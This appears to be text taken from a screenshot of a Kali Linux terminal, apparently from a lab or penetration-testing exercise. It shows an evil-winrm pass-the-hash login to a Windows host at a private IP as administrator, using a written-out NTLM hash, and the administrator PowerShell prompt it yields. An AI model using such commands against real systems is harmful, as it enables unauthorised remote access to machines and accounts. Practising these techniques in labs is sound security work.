 ┌──(kali㉿kali)-[~/Desktop/tools/windows_priv]
└─$ evil-winrm -i 192.168.135.175 -u administrator -H 8e0efd059433841f73d171c69afdda7c
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Re
line
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
[0] 0:nmap*Z 1:zsh- 2:zsh "kali" 07:30 02-Aug-25